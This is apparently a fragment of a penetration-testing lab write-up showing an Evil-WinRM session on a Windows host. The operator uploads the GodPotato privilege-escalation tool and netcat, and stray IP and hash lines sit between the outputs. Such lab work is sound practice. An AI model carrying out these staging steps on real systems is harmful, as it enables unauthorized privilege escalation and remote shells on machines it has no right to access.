 *Evil-WinRM* PS C:\Users\r.andrews\Documents> upload ../..//tools/potato/GodPotato-NET4.exe
Info: Uploading /home/kali/boxes/pg-exam-3/../..//tools/potato/GodPotato-NET4.exe to C:\Users\r.andrews\Documents\Go
dPotato-NET4.exe
192.168.93.111 f8a0cbe5de718278914ab42fe9cd
Data: 76456 bytes of 76456 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\r.andrews\Documents> upload ../..//tools/nc.exe
192.168.93.111 775eb590dc8d27a79852f68e2501
Info: Uploading /home/kali/boxes/pg-exam-3/../..//tools/nc.exe to C:\Users\r.andrews\Documents\nc.exe
Data: 3110228 bytes of 3110228 bytes copied
Info: Upload successful!
192.168.93.110 94be448e93b9cbbbf9153dfaa65e
*Evil-WinRM* PS C:\Users\r.andrews\Documents> dir
Directory: C:\Users\r.andrews\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/9/2025 6:14 AM 57344 GodPotato-NET4.exe
-a---- 3/9/2025 6:15 AM 2332672 nc.exe
*Evil-WinRM* PS C:\Users\r.andrews\Documents>